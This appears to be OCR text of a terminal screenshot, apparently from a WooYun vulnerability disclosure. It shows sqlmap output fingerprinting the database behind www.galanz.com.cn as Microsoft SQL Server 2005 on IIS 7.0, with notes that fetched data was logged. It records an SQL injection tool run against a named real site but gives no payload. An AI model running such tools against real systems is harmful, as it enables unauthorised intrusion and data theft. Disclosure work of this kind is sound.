 root1@Aaron: ~
going to retry the request(s)
[21:26:23] [WARNING] the back-end DBMS is not MySQL
[21:26:23] [INFO] testing Oracle
[21:26:24] [WARNING] the back-end DBMS is not Oracle
[21:26:24] [INFO] testing PostgreSQL
[21:26:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[21:26:35] [WARNING] the back-end DBMS is not PostgreSQL
[21:26:35] [INFO] testing Microsoft SQL Server
[21:26:38] [INFO] confirming Microsoft SQL Server
[21:26:58] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[21:27:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:27:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[21:27:03] [INFO] fetched data logged to text files under '/home/root1/.sqlmap/o
utput/www.galanz.com.cn'
[*] shutting down at 21:27:03
www.wooyun.org
root1@Aaron:~$